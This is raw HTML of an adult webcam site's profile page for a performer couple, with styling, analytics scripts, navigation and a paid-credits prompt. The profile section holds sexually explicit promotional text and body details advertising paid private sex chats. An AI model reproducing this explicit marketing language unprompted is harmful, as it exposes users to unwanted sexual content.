{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="9b83415aa95c54db4e35ecbd-text/javascript"></script>
	<script type="9b83415aa95c54db4e35ecbd-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="9b83415aa95c54db4e35ecbd-text/javascript"></script>
	<script defer phx-track-static type="9b83415aa95c54db4e35ecbd-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GI5VC7zEJmE2FeMB" data-phx-main data-phx-session="SFMyNTY.[base64].fuB5bCg2iWGpqk245tq7Dgzm3KiBmDTVUy-tzBidyIs" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJNVZDN3pFSm1FMkZlTUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAvUEn-5sBYgABUYA.Dryd6zrdhEH74DKryZFJxl_6q9-8g7NqSc3HTdORcYQ"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-9b83415aa95c54db4e35ecbd-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female">Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male" selected>Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-9b83415aa95c54db4e35ecbd-="">
				<option value="female">Girls</option>
				<option value="male" selected>Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Males</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/dilfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">DILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-boys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Boys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Gay Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Gay Couple</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">sexduopassionn - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/sexduopassionn.jpg" alt="sexduopassionn"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">sexduopassionn</div>
				<div class="ml-auto mr-[5px]">21</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/male.svg" alt="Male"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Bisexual,</span>
		

		
				<span>Hispanic,</span>
		

		
				<span>Long hair Black,</span>
		

		
				<span>Brown eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Curvy body,</span>
		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">we are your favorite couple we like crazy and hard sex we like to please you we are ready for you</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			We are romantic, sexy, rude, sweet, we have a lot of cum for you
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			we like that you play with us we love sex
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			rude people
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			45&quot;-27&quot;-45&quot; (114-68-114 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39; - 5&#39;4&#39;&#39; (1.5 - 1.6m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			111-121 lbs (51-55 kg)
		</li>
		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Piercings, Tattoos, Shaved, Branded
		</li>
		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Profession:</strong>
			Exotic dancer
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		
		<li>
			<strong>Circumcision:</strong>
			Uncut
		</li>
		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sexduopassionn-136041.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sexduopassionn-136112.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sexduopassionn-136113.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sexduopassionn-136114.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sexduopassionn-136115.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like sexduopassionn</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TonnyBoy&#39;)" data-cf-modified-9b83415aa95c54db4e35ecbd-="">

	<a href="/TonnyBoy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TonnyBoy" src="https://content.socams.com/user/TonnyBoy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TonnyBoy</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TonnyBoy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;OrsaTSxx&#39;)" data-cf-modified-9b83415aa95c54db4e35ecbd-="">

	<a href="/OrsaTSxx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="OrsaTSxx" src="https://content.socams.com/user/OrsaTSxx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">OrsaTSxx</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch OrsaTSxx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Bandito2005&#39;)" data-cf-modified-9b83415aa95c54db4e35ecbd-="">

	<a href="/Bandito2005" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Bandito2005" src="https://content.socams.com/user/Bandito2005.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Bandito2005</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Bandito2005">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
